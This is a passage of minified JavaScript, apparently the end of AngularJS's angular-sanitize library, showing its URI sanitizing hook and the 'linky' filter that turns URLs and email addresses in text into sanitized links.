["$$sanitizeUri",function(a){return function(d){var b=[];F(d,s(b,function(b,c){return!/^unsafe/.test(a(b,c))}));return b.join("")}}]});h.module("ngSanitize").filter("linky",["$sanitize",function(a){var d=/((ftp|https?):\/\/|(mailto:)?[A-Za-z0-9._%+-]+@)\S*[^\s.;,(){}<>]/,b=/^mailto:/;return function(e,c){function g(a){a&&m.push(E(a))}function f(a,b){m.push("<a ");h.isDefined(c)&&(m.push('target="'),m.push(c),m.push('" '));m.push('href="');m.push(a);m.push('">');g(b);m.push("</a>")}if(!e)return e;
for(var l,k=e,m=[],n,p;l=k.match(d);)n=l[0],l[2]==l[3]&&(n="mailto:"+n),p=l.index,g(k.substr(0,p)),f(n,l[0].replace(b,"")),k=k.substring(p+l[0].length);g(k);return a(m.join(""))}}])})(window,window.angular);
//# sourceMappingURL=angular-sanitize.min.js.map
